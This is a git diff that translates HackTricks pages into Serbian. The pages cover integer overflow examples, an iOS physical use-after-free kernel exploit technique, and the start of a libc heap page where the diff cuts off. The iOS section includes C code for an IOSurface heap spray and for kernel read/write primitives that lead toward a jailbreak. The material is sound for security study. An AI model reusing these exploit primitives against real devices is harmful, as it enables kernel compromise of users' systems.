Na primer, **8-bitni bez znak** može predstavljati vrednosti od **0 do 255**. Ako pokušate da sačuvate vrednost 256 u 8-bitnom bez znaka, ona se vraća na 0 zbog ograničenja svoje kapaciteta skladištenja. Slično tome, za **16-bitni bez znak**, koji može da drži vrednosti od **0 do 65,535**, dodavanje 1 na 65,535 će vratiti vrednost nazad na 0.
|
||||
|
||||
Moreover, an **8-bit signed integer** can represent values from **-128 to 127**. This is because one bit is used to represent the sign (positive or negative), leaving 7 bits to represent the magnitude. The most negative number is represented as **-128** (binary `10000000`), and the most positive number is **127** (binary `01111111`).
|
||||
Štaviše, **8-bitni sa znakom** može predstavljati vrednosti od **-128 do 127**. To je zato što se jedan bit koristi za predstavljanje znaka (pozitivan ili negativan), ostavljajući 7 bita za predstavljanje magnitude. Najnegativniji broj se predstavlja kao **-128** (binarno `10000000`), a najpozitivniji broj je **127** (binarno `01111111`).
|
||||
|
||||
### Max values
|
||||
### Maksimalne vrednosti
|
||||
|
||||
For potential **web vulnerabilities** it's very interesting to know the maximum supported values:
|
||||
Za potencijalne **web ranjivosti** veoma je zanimljivo znati maksimalne podržane vrednosti:
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="Rust"}}
|
||||
|
||||
```rust
|
||||
fn main() {
|
||||
|
||||
let mut quantity = 2147483647;
|
||||
let mut quantity = 2147483647;
|
||||
|
||||
let (mul_result, _) = i32::overflowing_mul(32767, quantity);
|
||||
let (add_result, _) = i32::overflowing_add(1, quantity);
|
||||
let (mul_result, _) = i32::overflowing_mul(32767, quantity);
|
||||
let (add_result, _) = i32::overflowing_add(1, quantity);
|
||||
|
||||
println!("{}", mul_result);
|
||||
println!("{}", add_result);
|
||||
println!("{}", mul_result);
|
||||
println!("{}", add_result);
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="C"}}
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <limits.h>
|
||||
|
||||
int main() {
|
||||
int a = INT_MAX;
|
||||
int b = 0;
|
||||
int c = 0;
|
||||
int a = INT_MAX;
|
||||
int b = 0;
|
||||
int c = 0;
|
||||
|
||||
b = a * 100;
|
||||
c = a + 1;
|
||||
b = a * 100;
|
||||
c = a + 1;
|
||||
|
||||
printf("%d\n", INT_MAX);
|
||||
printf("%d\n", b);
|
||||
printf("%d\n", c);
|
||||
return 0;
|
||||
printf("%d\n", INT_MAX);
|
||||
printf("%d\n", b);
|
||||
printf("%d\n", c);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
{{#endtabs}}
|
||||
|
||||
## Examples
|
||||
## Primeri
|
||||
|
||||
### Pure overflow
|
||||
|
||||
The printed result will be 0 as we overflowed the char:
|
||||
### Čista preliv
|
||||
|
||||
Ispisani rezultat će biti 0 jer smo preli u char:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned char max = 255; // 8-bit unsigned integer
|
||||
unsigned char result = max + 1;
|
||||
printf("Result: %d\n", result); // Expected to overflow
|
||||
return 0;
|
||||
unsigned char max = 255; // 8-bit unsigned integer
|
||||
unsigned char result = max + 1;
|
||||
printf("Result: %d\n", result); // Expected to overflow
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Konverzija sa potpisanog na nepotpisani
|
||||
|
||||
### Signed to Unsigned Conversion
|
||||
|
||||
Consider a situation where a signed integer is read from user input and then used in a context that treats it as an unsigned integer, without proper validation:
|
||||
|
||||
Razmotrite situaciju u kojoj se potpisani ceo broj čita iz korisničkog unosa i zatim se koristi u kontekstu koji ga tretira kao nepotpisani ceo broj, bez pravilne validacije:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
int userInput; // Signed integer
|
||||
printf("Enter a number: ");
|
||||
scanf("%d", &userInput);
|
||||
int userInput; // Signed integer
|
||||
printf("Enter a number: ");
|
||||
scanf("%d", &userInput);
|
||||
|
||||
// Treating the signed input as unsigned without validation
|
||||
unsigned int processedInput = (unsigned int)userInput;
|
||||
// Treating the signed input as unsigned without validation
|
||||
unsigned int processedInput = (unsigned int)userInput;
|
||||
|
||||
// A condition that might not work as intended if userInput is negative
|
||||
if (processedInput > 1000) {
|
||||
printf("Processed Input is large: %u\n", processedInput);
|
||||
} else {
|
||||
printf("Processed Input is within range: %u\n", processedInput);
|
||||
}
|
||||
// A condition that might not work as intended if userInput is negative
|
||||
if (processedInput > 1000) {
|
||||
printf("Processed Input is large: %u\n", processedInput);
|
||||
} else {
|
||||
printf("Processed Input is within range: %u\n", processedInput);
|
||||
}
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
U ovom primeru, ako korisnik unese negativan broj, biće interpretiran kao veliki nesigned integer zbog načina na koji se binarne vrednosti interpretiraju, što može dovesti do neočekivanog ponašanja.
|
||||
|
||||
In this example, if a user inputs a negative number, it will be interpreted as a large unsigned integer due to the way binary values are interpreted, potentially leading to unexpected behavior.
|
||||
|
||||
### Other Examples
|
||||
### Ostali primeri
|
||||
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/int_overflow_post/index.html)
|
||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection
|
||||
- Samo 1B se koristi za čuvanje veličine lozinke, tako da je moguće prepuniti je i naterati je da misli da je dužina 4, dok je zapravo 260, kako bi se zaobišla zaštita provere dužine.
|
||||
- [https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html](https://guyinatuxedo.github.io/35-integer_exploitation/puzzle/index.html)
|
||||
|
||||
- Given a couple of numbers find out using z3 a new number that multiplied by the first one will give the second one: 
|
||||
- Dati nekoliko brojeva, otkrijte koristeći z3 novi broj koji pomnožen sa prvim će dati drugi: 
|
||||
|
||||
```
|
||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||
```
|
||||
```
|
||||
(((argv[1] * 0x1064deadbeef4601) & 0xffffffffffffffff) == 0xD1038D2E07B42569)
|
||||
```
|
||||
|
||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/)
|
||||
- Only 1B is used to store the size of the password so it's possible to overflow it and make it think it's length of 4 while it actually is 260 to bypass the length check protection and overwrite in the stack the next local variable and bypass both protections
|
||||
- Samo 1B se koristi za čuvanje veličine lozinke, tako da je moguće prepuniti je i naterati je da misli da je dužina 4, dok je zapravo 260, kako bi se zaobišla zaštita provere dužine i prepisala sledeća lokalna promenljiva na steku i zaobišla obe zaštite.
|
||||
|
||||
## ARM64
|
||||
|
||||
This **doesn't change in ARM64** as you can see in [**this blog post**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
|
||||
Ovo **se ne menja u ARM64** kao što možete videti u [**ovom blog postu**](https://8ksec.io/arm64-reversing-and-exploitation-part-8-exploiting-an-integer-overflow-vulnerability/).
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,212 +1,203 @@
|
||||
# iOS Exploiting
|
||||
|
||||
## Physical use-after-free
|
||||
## Fizičko korišćenje nakon oslobađanja
|
||||
|
||||
This is a summary from the post from [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html) moreover further information about exploit using this technique can be found in [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
Ovo je sažetak iz posta sa [https://alfiecg.uk/2024/09/24/Kernel-exploit.html](https://alfiecg.uk/2024/09/24/Kernel-exploit.html), a dodatne informacije o eksploatu korišćenjem ove tehnike mogu se naći na [https://github.com/felix-pb/kfd](https://github.com/felix-pb/kfd)
|
||||
|
||||
### Memory management in XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
### Upravljanje memorijom u XNU <a href="#memory-management-in-xnu" id="memory-management-in-xnu"></a>
|
||||
|
||||
The **virtual memory address space** for user processes on iOS spans from **0x0 to 0x8000000000**. However, these addresses don’t directly map to physical memory. Instead, the **kernel** uses **page tables** to translate virtual addresses into actual **physical addresses**.
|
||||
**Virtuelni adresni prostor** za korisničke procese na iOS-u se proteže od **0x0 do 0x8000000000**. Međutim, ove adrese se ne mapiraju direktno na fizičku memoriju. Umesto toga, **kernel** koristi **tabele stranica** za prevođenje virtuelnih adresa u stvarne **fizičke adrese**.
|
||||
|
||||
#### Levels of Page Tables in iOS
|
||||
#### Nivoi tabela stranica u iOS-u
|
||||
|
||||
Page tables are organized hierarchically in three levels:
|
||||
Tabele stranica su organizovane hijerarhijski u tri nivoa:
|
||||
|
||||
1. **L1 Page Table (Level 1)**:
|
||||
* Each entry here represents a large range of virtual memory.
|
||||
* It covers **0x1000000000 bytes** (or **256 GB**) of virtual memory.
|
||||
2. **L2 Page Table (Level 2)**:
|
||||
* An entry here represents a smaller region of virtual memory, specifically **0x2000000 bytes** (32 MB).
|
||||
* An L1 entry may point to an L2 table if it can't map the entire region itself.
|
||||
3. **L3 Page Table (Level 3)**:
|
||||
* This is the finest level, where each entry maps a single **4 KB** memory page.
|
||||
* An L2 entry may point to an L3 table if more granular control is needed.
|
||||
1. **L1 tabela stranica (Nivo 1)**:
|
||||
* Svaki unos ovde predstavlja veliki opseg virtuelne memorije.
|
||||
* Pokriva **0x1000000000 bajtova** (ili **256 GB**) virtuelne memorije.
|
||||
2. **L2 tabela stranica (Nivo 2)**:
|
||||
* Unos ovde predstavlja manju oblast virtuelne memorije, specifično **0x2000000 bajtova** (32 MB).
|
||||
* L1 unos može ukazivati na L2 tabelu ako ne može da mapira celu oblast sam.
|
||||
3. **L3 tabela stranica (Nivo 3)**:
|
||||
* Ovo je najfiniji nivo, gde svaki unos mapira jednu **4 KB** stranicu memorije.
|
||||
* L2 unos može ukazivati na L3 tabelu ako je potrebna preciznija kontrola.
|
||||
|
||||
#### Mapping Virtual to Physical Memory
|
||||
#### Mapiranje virtuelne u fizičku memoriju
|
||||
|
||||
* **Direct Mapping (Block Mapping)**:
|
||||
* Some entries in a page table directly **map a range of virtual addresses** to a contiguous range of physical addresses (like a shortcut).
|
||||
* **Pointer to Child Page Table**:
|
||||
* If finer control is needed, an entry in one level (e.g., L1) can point to a **child page table** at the next level (e.g., L2).
|
||||
* **Direktno mapiranje (Blok mapiranje)**:
|
||||
* Neki unosi u tabeli stranica direktno **mapiraju opseg virtuelnih adresa** na kontiguitet fizičkih adresa (poput prečice).
|
||||
* **Pokazivač na tabelu stranica deteta**:
|
||||
* Ako je potrebna finija kontrola, unos u jednom nivou (npr. L1) može ukazivati na **tabelu stranica deteta** na sledećem nivou (npr. L2).
|
||||
|
||||
#### Example: Mapping a Virtual Address
|
||||
#### Primer: Mapiranje virtuelne adrese
|
||||
|
||||
Let’s say you try to access the virtual address **0x1000000000**:
|
||||
Recimo da pokušavate da pristupite virtuelnoj adresi **0x1000000000**:
|
||||
|
||||
1. **L1 Table**:
|
||||
* The kernel checks the L1 page table entry corresponding to this virtual address. If it has a **pointer to an L2 page table**, it goes to that L2 table.
|
||||
2. **L2 Table**:
|
||||
* The kernel checks the L2 page table for a more detailed mapping. If this entry points to an **L3 page table**, it proceeds there.
|
||||
3. **L3 Table**:
|
||||
* The kernel looks up the final L3 entry, which points to the **physical address** of the actual memory page.
|
||||
1. **L1 tabela**:
|
||||
* Kernel proverava L1 unos tabele stranica koji odgovara ovoj virtuelnoj adresi. Ako ima **pokazivač na L2 tabelu stranica**, prelazi na tu L2 tabelu.
|
||||
2. **L2 tabela**:
|
||||
* Kernel proverava L2 tabelu stranica za detaljnije mapiranje. Ako ovaj unos ukazuje na **L3 tabelu stranica**, nastavlja dalje.
|
||||
3. **L3 tabela**:
|
||||
* Kernel traži konačni L3 unos, koji ukazuje na **fizičku adresu** stvarne stranice memorije.
|
||||
|
||||
#### Example of Address Mapping
|
||||
#### Primer mapiranja adrese
|
||||
|
||||
If you write the physical address **0x800004000** into the first index of the L2 table, then:
|
||||
Ako upišete fizičku adresu **0x800004000** u prvi indeks L2 tabele, tada:
|
||||
|
||||
* Virtual addresses from **0x1000000000** to **0x1002000000** map to physical addresses from **0x800004000** to **0x802004000**.
|
||||
* This is a **block mapping** at the L2 level.
|
||||
* Virtuelne adrese od **0x1000000000** do **0x1002000000** mapiraju se na fizičke adrese od **0x800004000** do **0x802004000**.
|
||||
* Ovo je **blok mapiranje** na L2 nivou.
|
||||
|
||||
Alternatively, if the L2 entry points to an L3 table:
|
||||
Alternativno, ako L2 unos ukazuje na L3 tabelu:
|
||||
|
||||
* Each 4 KB page in the virtual address range **0x1000000000 -> 0x1002000000** would be mapped by individual entries in the L3 table.
|
||||
* Svaka 4 KB stranica u opsegu virtuelnih adresa **0x1000000000 -> 0x1002000000** biće mapirana pojedinačnim unosima u L3 tabeli.
|
||||
|
||||
### Physical use-after-free
|
||||
### Fizičko korišćenje nakon oslobađanja
|
||||
|
||||
A **physical use-after-free** (UAF) occurs when:
|
||||
**Fizičko korišćenje nakon oslobađanja** (UAF) se dešava kada:
|
||||
|
||||
1. A process **allocates** some memory as **readable and writable**.
|
||||
2. The **page tables** are updated to map this memory to a specific physical address that the process can access.
|
||||
3. The process **deallocates** (frees) the memory.
|
||||
4. However, due to a **bug**, the kernel **forgets to remove the mapping** from the page tables, even though it marks the corresponding physical memory as free.
|
||||
5. The kernel can then **reallocate this "freed" physical memory** for other purposes, like **kernel data**.
|
||||
6. Since the mapping wasn’t removed, the process can still **read and write** to this physical memory.
|
||||
1. Proces **alokira** neku memoriju kao **čitljivu i zapisivu**.
|
||||
2. **Tabele stranica** se ažuriraju da mapiraju ovu memoriju na specifičnu fizičku adresu kojoj proces može pristupiti.
|
||||
3. Proces **dealokira** (oslobađa) memoriju.
|
||||
4. Međutim, zbog **greške**, kernel **zaboravlja da ukloni mapiranje** iz tabela stranica, iako označava odgovarajuću fizičku memoriju kao slobodnu.
|
||||
5. Kernel može zatim **ponovo alocirati ovu "oslobođenu" fizičku memoriju** za druge svrhe, poput **kernel podataka**.
|
||||
6. Pošto mapiranje nije uklonjeno, proces može i dalje **čitati i pisati** u ovu fizičku memoriju.
|
||||
|
||||
This means the process can access **pages of kernel memory**, which could contain sensitive data or structures, potentially allowing an attacker to **manipulate kernel memory**.
|
||||
To znači da proces može pristupiti **stranicama kernel memorije**, koje mogu sadržati osetljive podatke ili strukture, potencijalno omogućavajući napadaču da **manipuliše kernel memorijom**.
|
||||
|
||||
### Exploitation Strategy: Heap Spray
|
||||
### Strategija eksploatacije: Heap Spray
|
||||
|
||||
Since the attacker can’t control which specific kernel pages will be allocated to freed memory, they use a technique called **heap spray**:
|
||||
Pošto napadač ne može kontrolisati koje specifične kernel stranice će biti alocirane na oslobođenoj memoriji, koriste tehniku nazvanu **heap spray**:
|
||||
|
||||
1. The attacker **creates a large number of IOSurface objects** in kernel memory.
|
||||
2. Each IOSurface object contains a **magic value** in one of its fields, making it easy to identify.
|
||||
3. They **scan the freed pages** to see if any of these IOSurface objects landed on a freed page.
|
||||
4. When they find an IOSurface object on a freed page, they can use it to **read and write kernel memory**.
|
||||
1. Napadač **stvara veliki broj IOSurface objekata** u kernel memoriji.
|
||||
2. Svaki IOSurface objekat sadrži **magičnu vrednost** u jednom od svojih polja, što olakšava identifikaciju.
|
||||
3. Oni **skeniraju oslobođene stranice** da vide da li je neki od ovih IOSurface objekata sleteo na oslobođenu stranicu.
|
||||
4. Kada pronađu IOSurface objekat na oslobođenoj stranici, mogu ga koristiti za **čitati i pisati kernel memoriju**.
|
||||
|
||||
More info about this in [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
Više informacija o ovome u [https://github.com/felix-pb/kfd/tree/main/writeups](https://github.com/felix-pb/kfd/tree/main/writeups)
|
||||
|
||||
### Step-by-Step Heap Spray Process
|
||||
### Korak-po-korak proces heap spray-a
|
||||
|
||||
1. **Spray IOSurface Objects**: The attacker creates many IOSurface objects with a special identifier ("magic value").
|
||||
2. **Scan Freed Pages**: They check if any of the objects have been allocated on a freed page.
|
||||
3. **Read/Write Kernel Memory**: By manipulating fields in the IOSurface object, they gain the ability to perform **arbitrary reads and writes** in kernel memory. This lets them:
|
||||
* Use one field to **read any 32-bit value** in kernel memory.
|
||||
* Use another field to **write 64-bit values**, achieving a stable **kernel read/write primitive**.
|
||||
|
||||
Generate IOSurface objects with the magic value IOSURFACE\_MAGIC to later search for:
|
||||
1. **Spray IOSurface objekata**: Napadač stvara mnogo IOSurface objekata sa posebnim identifikatorom ("magična vrednost").
|
||||
2. **Skeniranje oslobođenih stranica**: Proveravaju da li su neki od objekata alocirani na oslobođenoj stranici.
|
||||
3. **Čitanje/Pisanje kernel memorije**: Manipulacijom polja u IOSurface objektu, stiču sposobnost da izvrše **arbitrarna čitanja i pisanja** u kernel memoriji. Ovo im omogućava:
|
||||
* Da koriste jedno polje za **čitati bilo koju 32-bitnu vrednost** u kernel memoriji.
|
||||
* Da koriste drugo polje za **pisanje 64-bitnih vrednosti**, postizajući stabilnu **kernel read/write primitivu**.
|
||||
|
||||
Generišite IOSurface objekte sa magičnom vrednošću IOSURFACE_MAGIC za kasnije pretraživanje:
|
||||
```c
|
||||
void spray_iosurface(io_connect_t client, int nSurfaces, io_connect_t **clients, int *nClients) {
|
||||
if (*nClients >= 0x4000) return;
|
||||
for (int i = 0; i < nSurfaces; i++) {
|
||||
fast_create_args_t args;
|
||||
lock_result_t result;
|
||||
|
||||
size_t size = IOSurfaceLockResultSize;
|
||||
args.address = 0;
|
||||
args.alloc_size = *nClients + 1;
|
||||
args.pixel_format = IOSURFACE_MAGIC;
|
||||
|
||||
IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
|
||||
io_connect_t id = result.surface_id;
|
||||
|
||||
(*clients)[*nClients] = id;
|
||||
*nClients = (*nClients) += 1;
|
||||
}
|
||||
if (*nClients >= 0x4000) return;
|
||||
for (int i = 0; i < nSurfaces; i++) {
|
||||
fast_create_args_t args;
|
||||
lock_result_t result;
|
||||
|
||||
size_t size = IOSurfaceLockResultSize;
|
||||
args.address = 0;
|
||||
args.alloc_size = *nClients + 1;
|
||||
args.pixel_format = IOSURFACE_MAGIC;
|
||||
|
||||
IOConnectCallMethod(client, 6, 0, 0, &args, 0x20, 0, 0, &result, &size);
|
||||
io_connect_t id = result.surface_id;
|
||||
|
||||
(*clients)[*nClients] = id;
|
||||
*nClients = (*nClients) += 1;
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
Search for **`IOSurface`** objects in one freed physical page:
|
||||
|
||||
Pretražite **`IOSurface`** objekte u jednoj oslobođenoj fizičkoj stranici:
|
||||
```c
|
||||
int iosurface_krw(io_connect_t client, uint64_t *puafPages, int nPages, uint64_t *self_task, uint64_t *puafPage) {
|
||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||
int nSurfaceIDs = 0;
|
||||
|
||||
for (int i = 0; i < 0x400; i++) {
|
||||
spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
|
||||
|
||||
for (int j = 0; j < nPages; j++) {
|
||||
uint64_t start = puafPages[j];
|
||||
uint64_t stop = start + (pages(1) / 16);
|
||||
|
||||
for (uint64_t k = start; k < stop; k += 8) {
|
||||
if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
|
||||
info.object = k;
|
||||
info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
|
||||
if (self_task) *self_task = iosurface_get_receiver(k);
|
||||
goto sprayDone;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
io_connect_t *surfaceIDs = malloc(sizeof(io_connect_t) * 0x4000);
|
||||
int nSurfaceIDs = 0;
|
||||
|
||||
for (int i = 0; i < 0x400; i++) {
|
||||
spray_iosurface(client, 10, &surfaceIDs, &nSurfaceIDs);
|
||||
|
||||
for (int j = 0; j < nPages; j++) {
|
||||
uint64_t start = puafPages[j];
|
||||
uint64_t stop = start + (pages(1) / 16);
|
||||
|
||||
for (uint64_t k = start; k < stop; k += 8) {
|
||||
if (iosurface_get_pixel_format(k) == IOSURFACE_MAGIC) {
|
||||
info.object = k;
|
||||
info.surface = surfaceIDs[iosurface_get_alloc_size(k) - 1];
|
||||
if (self_task) *self_task = iosurface_get_receiver(k);
|
||||
goto sprayDone;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
sprayDone:
|
||||
for (int i = 0; i < nSurfaceIDs; i++) {
|
||||
if (surfaceIDs[i] == info.surface) continue;
|
||||
iosurface_release(client, surfaceIDs[i]);
|
||||
}
|
||||
free(surfaceIDs);
|
||||
|
||||
return 0;
|
||||
for (int i = 0; i < nSurfaceIDs; i++) {
|
||||
if (surfaceIDs[i] == info.surface) continue;
|
||||
iosurface_release(client, surfaceIDs[i]);
|
||||
}
|
||||
free(surfaceIDs);
|
||||
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
### Postizanje Kernel Read/Write sa IOSurface
|
||||
|
||||
### Achieving Kernel Read/Write with IOSurface
|
||||
Nakon što postignemo kontrolu nad IOSurface objektom u kernel memoriji (mapiranim na oslobođenu fizičku stranicu dostupnu iz korisničkog prostora), možemo ga koristiti za **arbitrarne kernel read i write operacije**.
|
||||
|
||||
After achieving control over an IOSurface object in kernel memory (mapped to a freed physical page accessible from userspace), we can use it for **arbitrary kernel read and write operations**.
|
||||
**Ključna Polja u IOSurface**
|
||||
|
||||
**Key Fields in IOSurface**
|
||||
IOSurface objekat ima dva ključna polja:
|
||||
|
||||
The IOSurface object has two crucial fields:
|
||||
1. **Pokazivač na Broj Korišćenja**: Omogućava **32-bitno čitanje**.
|
||||
2. **Pokazivač na Indeksirani Vreme**: Omogućava **64-bitno pisanje**.
|
||||
|
||||
1. **Use Count Pointer**: Allows a **32-bit read**.
|
||||
2. **Indexed Timestamp Pointer**: Allows a **64-bit write**.
|
||||
Prepisivanjem ovih pokazivača, preusmeravamo ih na arbitrarne adrese u kernel memoriji, omogućavajući read/write mogućnosti.
|
||||
|
||||
By overwriting these pointers, we redirect them to arbitrary addresses in kernel memory, enabling read/write capabilities.
|
||||
#### 32-Bitno Kernel Čitanje
|
||||
|
||||
#### 32-Bit Kernel Read
|
||||
|
||||
To perform a read:
|
||||
|
||||
1. Overwrite the **use count pointer** to point to the target address minus a 0x14-byte offset.
|
||||
2. Use the `get_use_count` method to read the value at that address.
|
||||
Da bismo izvršili čitanje:
|
||||
|
||||
1. Prepišite **pokazivač na broj korišćenja** da pokazuje na ciljnu adresu minus 0x14-bajtni ofset.
|
||||
2. Koristite `get_use_count` metodu da pročitate vrednost na toj adresi.
|
||||
```c
|
||||
uint32_t get_use_count(io_connect_t client, uint32_t surfaceID) {
|
||||
uint64_t args[1] = {surfaceID};
|
||||
uint32_t size = 1;
|
||||
uint64_t out = 0;
|
||||
IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
|
||||
return (uint32_t)out;
|
||||
uint64_t args[1] = {surfaceID};
|
||||
uint32_t size = 1;
|
||||
uint64_t out = 0;
|
||||
IOConnectCallMethod(client, 16, args, 1, 0, 0, &out, &size, 0, 0);
|
||||
return (uint32_t)out;
|
||||
}
|
||||
|
||||
uint32_t iosurface_kread32(uint64_t addr) {
|
||||
uint64_t orig = iosurface_get_use_count_pointer(info.object);
|
||||
iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
|
||||
uint32_t value = get_use_count(info.client, info.surface);
|
||||
iosurface_set_use_count_pointer(info.object, orig);
|
||||
return value;
|
||||
uint64_t orig = iosurface_get_use_count_pointer(info.object);
|
||||
iosurface_set_use_count_pointer(info.object, addr - 0x14); // Offset by 0x14
|
||||
uint32_t value = get_use_count(info.client, info.surface);
|
||||
iosurface_set_use_count_pointer(info.object, orig);
|
||||
return value;
|
||||
}
|
||||
```
|
||||
|
||||
#### 64-Bit Kernel Write
|
||||
|
||||
To perform a write:
|
||||
|
||||
1. Overwrite the **indexed timestamp pointer** to the target address.
|
||||
2. Use the `set_indexed_timestamp` method to write a 64-bit value.
|
||||
Da biste izvršili pisanje:
|
||||
|
||||
1. Prepišite **pokazivač indeksiranog vremenskog pečata** na cilnu adresu.
|
||||
2. Koristite metodu `set_indexed_timestamp` da biste napisali 64-bitnu vrednost.
|
||||
```c
|
||||
void set_indexed_timestamp(io_connect_t client, uint32_t surfaceID, uint64_t value) {
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
|
||||
uint64_t args[3] = {surfaceID, 0, value};
|
||||
IOConnectCallMethod(client, 33, args, 3, 0, 0, 0, 0, 0, 0);
|
||||
}
|
||||
|
||||
void iosurface_kwrite64(uint64_t addr, uint64_t value) {
|
||||
uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, addr);
|
||||
set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
uint64_t orig = iosurface_get_indexed_timestamp_pointer(info.object);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, addr);
|
||||
set_indexed_timestamp(info.client, info.surface, value);
|
||||
iosurface_set_indexed_timestamp_pointer(info.object, orig);
|
||||
}
|
||||
```
|
||||
#### Pregled Eksploatacije
|
||||
|
||||
#### Exploit Flow Recap
|
||||
|
||||
1. **Trigger Physical Use-After-Free**: Free pages are available for reuse.
|
||||
2. **Spray IOSurface Objects**: Allocate many IOSurface objects with a unique "magic value" in kernel memory.
|
||||
3. **Identify Accessible IOSurface**: Locate an IOSurface on a freed page you control.
|
||||
4. **Abuse Use-After-Free**: Modify pointers in the IOSurface object to enable arbitrary **kernel read/write** via IOSurface methods.
|
||||
|
||||
With these primitives, the exploit provides controlled **32-bit reads** and **64-bit writes** to kernel memory. Further jailbreak steps could involve more stable read/write primitives, which may require bypassing additional protections (e.g., PPL on newer arm64e devices).
|
||||
1. **Pokreni Fizičku Upotrebu-Nakon-Oslobađanja**: Oslobođene stranice su dostupne za ponovnu upotrebu.
|
||||
2. **Sprej IOSurface Objekata**: Alociraj mnogo IOSurface objekata sa jedinstvenom "čarobnom vrednošću" u kernel memoriji.
|
||||
3. **Identifikuj Pristupačni IOSurface**: Pronađi IOSurface na oslobođenoj stranici koju kontrolišeš.
|
||||
4. **Zloupotrebi Upotrebu-Nakon-Oslobađanja**: Izmeni pokazivače u IOSurface objektu da omogućiš proizvoljno **čitanje/pisanje u kernel** putem IOSurface metoda.
|
||||
|
||||
Sa ovim primitivima, eksploatacija omogućava kontrolisano **32-bitno čitanje** i **64-bitno pisanje** u kernel memoriju. Dalji koraci za jailbreak mogu uključivati stabilnije primitivne operacije čitanja/pisanja, što može zahtevati zaobilaženje dodatnih zaštita (npr., PPL na novijim arm64e uređajima).
|
||||
|
||||
@ -1,197 +1,190 @@
|
||||
# Libc Heap
|
||||
|
||||
## Heap Basics
|
||||
## Heap Osnove
|
||||
|
||||
The heap is basically the place where a program is going to be able to store data when it requests data calling functions like **`malloc`**, `calloc`... Moreover, when this memory is no longer needed it's made available calling the function **`free`**.
|
||||
Heap je u suštini mesto gde program može da skladišti podatke kada zahteva podatke pozivajući funkcije kao što su **`malloc`**, `calloc`... Pored toga, kada ova memorija više nije potrebna, postaje dostupna pozivajući funkciju **`free`**.
|
||||
|
||||
As it's shown, its just after where the binary is being loaded in memory (check the `[heap]` section):
|
||||
Kao što je prikazano, to je odmah nakon što se binarni kod učita u memoriju (proverite odeljak `[heap]`):
|
||||
|
||||
<figure><img src="../../images/image (1241).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Basic Chunk Allocation
|
||||
### Osnovna Alokacija Chunk-a
|
||||
|
||||
When some data is requested to be stored in the heap, some space of the heap is allocated to it. This space will belong to a bin and only the requested data + the space of the bin headers + minimum bin size offset will be reserved for the chunk. The goal is to just reserve as minimum memory as possible without making it complicated to find where each chunk is. For this, the metadata chunk information is used to know where each used/free chunk is.
|
||||
Kada se zatraže neki podaci da budu smešteni u heap, određeni deo heap-a se alocira za njih. Ovaj prostor će pripadati bini i samo će zatraženi podaci + prostor bin zaglavlja + minimalni offset veličine bina biti rezervisani za chunk. Cilj je da se rezerviše što manje memorije bez otežavanja pronalaženja gde se svaki chunk nalazi. Za to se koristi informacija o metapodacima chunk-a da bi se znalo gde se nalazi svaki korišćeni/slobodni chunk.
|
||||
|
||||
There are different ways to reserver the space mainly depending on the used bin, but a general methodology is the following:
|
||||
Postoje različiti načini za rezervaciju prostora, uglavnom zavisno od korišćenog bina, ali opšta metodologija je sledeća:
|
||||
|
||||
- The program starts by requesting certain amount of memory.
|
||||
- If in the list of chunks there someone available big enough to fulfil the request, it'll be used
|
||||
- This might even mean that part of the available chunk will be used for this request and the rest will be added to the chunks list
|
||||
- If there isn't any available chunk in the list but there is still space in allocated heap memory, the heap manager creates a new chunk
|
||||
- If there is not enough heap space to allocate the new chunk, the heap manager asks the kernel to expand the memory allocated to the heap and then use this memory to generate the new chunk
|
||||
- If everything fails, `malloc` returns null.
|
||||
- Program počinje zahtevajući određenu količinu memorije.
|
||||
- Ako u listi chunk-ova postoji neki dostupan dovoljno veliki da ispuni zahtev, biće korišćen.
|
||||
- To može čak značiti da će deo dostupnog chunk-a biti korišćen za ovaj zahtev, a ostatak će biti dodat u listu chunk-ova.
|
||||
